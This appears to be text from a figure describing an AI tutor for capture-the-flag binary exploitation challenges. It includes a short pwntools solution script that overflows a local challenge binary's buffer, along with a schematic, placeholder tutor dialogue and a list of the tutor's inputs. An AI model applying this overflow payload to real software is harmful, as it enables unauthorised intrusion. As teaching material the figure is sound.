 Solution File (exploit.py)
from pwn import *
binary = './binary-exploitation'
context.binary = binary
p = process(binary)
payload = b"A" * 118 +
b"\x01\x00\x00\x00" + b"\x00\x00\x00\x00"
p.sendline(payload)
p.interactive()
Student
Terminal
$ cd /challenge
$ ls -l ./binary-exploitation
$ python3 exploit.py
$ Enter input:
1
Student:
What is the challenge asking me to do here?
LLM Tutor:
Let's break it down ....
Step1:
Step2:
To solve the challenge, you need to ....
Let me know what you find!
Student:
So, I need to do [this], correct?
Thinking...
Send a message...
2
System Prompt
Conversation History
Student Message
Terminal Context
Solution File Context
3
LLM
Thinks &
Responds